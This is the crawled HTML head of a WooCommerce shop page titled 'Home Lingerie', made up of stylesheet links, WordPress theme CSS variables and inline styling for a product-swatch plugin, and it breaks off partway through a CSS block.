

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aimecommerce.com/home-lingerie/
body_size: 34652
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://aimecommerce.com/xmlrpc.php">

	<title>Home Lingerie &#8211; Aim Ecommerce</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Aim Ecommerce &raquo; Feed" href="https://aimecommerce.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aim Ecommerce &raquo; Comments Feed" href="https://aimecommerce.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.17.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://aimecommerce.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://aimecommerce.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://aimecommerce.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aimecommerce.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woo-title-limit-css' href='https://aimecommerce.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://aimecommerce.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://aimecommerce.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aimecommerce.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9145-css' href='https://aimecommerce.com/wp-content/uploads/elementor/css/post-9145.css?ver=1696530612' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1315-css' href='https://aimecommerce.com/wp-content/uploads/elementor/css/post-1315.css?ver=1696771949' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://aimecommerce.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.0.1.11' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width:px;height:px;font-size:11.05px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{border-radius:px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{border-radius:px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27.2px;height:27.2px;font-size:11.05px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{border-radius:17px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and 